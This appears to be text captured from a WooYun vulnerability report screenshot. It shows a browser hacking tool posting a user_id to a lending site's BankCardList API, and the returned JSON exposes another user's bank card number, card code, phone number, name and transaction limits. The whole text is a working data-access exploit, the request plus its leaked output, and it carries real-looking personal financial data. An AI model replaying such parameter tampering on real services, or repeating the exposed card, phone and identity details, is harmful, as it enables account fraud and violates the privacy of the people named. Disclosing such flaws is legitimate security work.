 Load URL
api.jucaicat.com/jcc818/BankCardList
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
user_id=3220571
-
+
{"status_code":10000,"array":
[{"per_purchase_limit":500000,"bank_card_id":967382,"card_code":"10181448343813120818","is_safe_card":"N","bank_card_number":"6226225000054898","no_agree":"201
5112472015936","bank_id":14,"per_day_limit":1000000,"bank_card_phone_number":"15872313461"}],"user_name":"王婧","id_card":
www.wooyun.org